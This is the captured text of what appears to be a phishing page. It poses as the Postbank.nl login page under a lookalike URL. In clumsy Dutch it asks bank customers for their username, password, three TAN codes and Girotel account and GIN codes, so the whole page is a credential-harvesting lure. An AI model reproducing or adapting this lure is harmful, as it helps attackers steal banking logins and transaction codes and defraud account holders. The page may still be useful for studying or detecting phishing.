 http://www.postbank.nl_9an2.6q5f8j.8m0i0e5v14.vdszozmm....

Verwelkoom naar Postbank.nl

Voor Mijn Postbank.nl Klanten:

Gebruikersnaam:

Wachtwoord:

Voor ALLE Klanten - ga uw volgende drie TAN-codes binnen:

volg N TAN volg N TAN volg N TAN

Voor Girotel Online Klanten:

Girotelnummer Codenummer GIN-code

Verzenden

Gereed Internet